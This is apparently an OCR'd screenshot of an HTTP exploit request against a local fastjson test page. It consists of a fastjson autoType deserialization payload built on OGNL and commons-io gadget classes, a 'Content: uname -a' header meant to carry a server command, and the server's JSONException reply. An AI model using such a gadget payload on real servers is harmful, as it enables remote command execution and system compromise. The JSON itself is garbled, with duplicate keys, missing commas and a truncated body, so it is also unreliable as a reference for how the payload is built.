 POST /SecForJSP/Sec06/fastjson HTTP/1.1
Host: 127.0.0.1:8091
User-Agent: Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1:8091/SecForJSP/
Content-Type: application/x-www-form-urlencoded
Content: uname -a
Content-Length: 18288

{
    "x": {
        "@type": "java.lang.Exception",
        "@type": "ognl.OgnlException"
    },
    "y": {
        "@type": "java.lang.Class",
        "val": {
            "@type": "com.alibaba.fastjson.JSONObject",
            {
                "@type": "java.lang.String"
                "@type": "ognl.OgnlException",
                "_evaluation": ""
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 03:11:08 GMT
3 Connection: close
4 Content-Length: 189
5
6 解析JSON错误
7 com.alibaba.fastjson.JSONException: create instance error, null, public
org.apache.commons.io.output.WriterOutputStream(java.io.Writer,java.nio.charset.Charset,
int,boolean)